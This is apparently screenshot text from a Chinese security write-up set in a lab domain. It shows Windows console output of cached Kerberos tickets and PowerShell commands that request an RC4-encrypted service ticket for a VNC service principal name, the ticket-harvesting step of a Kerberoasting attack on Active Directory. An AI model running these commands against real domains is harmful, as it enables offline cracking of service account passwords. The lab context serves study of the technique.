 C:\Windows\system32\cmd.exe
当前登录 ID 是 0:0x64453
缓存的票证: (2)
#0>     客户端: test @ HACKE.TESTLAB
服务器: krbtgt/HACKE.TESTLAB @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40c10000 -> forwardable renewable initial name_canonicalize
开始时间: 12/4/2020 16:20:34 (本地)
结束时间:   12/5/2020 2:20:34 (本地)
续订时间: 12/11/2020 16:20:34 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1>     客户端: test @ HACKE.TESTLAB
服务器: VNC/WIN7.hacke.testlab @ HACKE.TESTLAB
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40810000 -> forwardable renewable name_canonicalize
开始时间: 12/4/2020 16:20:34 (本地)
结束时间:   12/5/2020 2:20:34 (本地)
续订时间: 12/11/2020 16:20:34 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\test.HACKE>
C:\Windows\system32\cmd.exe - powershell
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test.HACKE>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\test.HACKE> $SPNName = 'VNC/WIN7.hacke.testlab'
PS C:\Users\test.HACKE> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\test.HACKE> New-Object System.IdentityModel.Tokens.KerberosRequestor
SecurityToken -ArgumentList $SPNName
Id                   : uuid-f350dddc-713e-4bb0-a4d9-096e1b52858b-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
y}
ValidFrom            : 2020/12/4 8:20:34
ValidTo              : 2020/12/4 18:20:34
ServicePrincipalName : VNC/WIN7.hacke.testlab
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\test.HACKE>
先知社区